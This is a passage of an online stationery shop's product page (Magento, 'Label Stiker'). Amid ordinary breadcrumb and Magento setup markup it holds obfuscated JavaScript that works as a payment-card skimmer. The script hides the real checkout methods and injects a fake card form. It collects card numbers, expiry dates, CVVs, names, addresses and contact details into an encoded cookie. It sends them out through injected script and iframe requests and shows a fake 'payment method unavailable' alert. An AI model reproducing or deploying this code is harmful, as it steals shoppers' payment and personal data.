_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="application/ld+json">
{
     "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.tokoalattulis.biz.id/",
                "name": "Home"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.tokoalattulis.biz.id/produk-kertas.html",
                "name": "Produk Kertas"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "",
                "name": "Label Stiker"
            }
    }
             ]
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var 